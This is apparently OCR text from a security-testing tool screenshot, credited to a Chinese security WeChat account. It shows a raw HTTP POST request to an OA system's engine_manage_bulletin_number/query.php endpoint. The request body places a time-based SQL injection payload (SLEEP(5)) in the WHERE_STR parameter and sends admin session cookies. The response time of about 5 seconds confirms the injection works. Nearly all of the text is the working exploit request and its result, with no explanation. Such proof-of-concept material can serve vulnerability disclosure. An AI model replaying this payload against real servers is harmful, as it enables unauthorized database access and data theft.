 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /general/management_center/portal/oa_engine/
engine_manage_bulletin_number/query.php HTTP/1.1
2 Host: 1
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=a817a534f7c99980f8be6ad061b4c2cb; USER_NAME_COOKIE=admin;
OA_USER_ID=admin; SID_1=c589adfc; UI_COOKIE=0; KEY_RANDOMDATA=13568
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length auto : 0
12
13 WHERE_STR=-@`'` AND (SELECT 4916 FROM (SELECT(SLEEP(5)))Xsep)
14
Responses 0bytes / 5126ms
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Apr 2024 13:05:09 GMT
3 Server: Apache
4 Connection: close
5 Content-Type: text/html; charset=gbk
6
7
公众号 · 如棠安全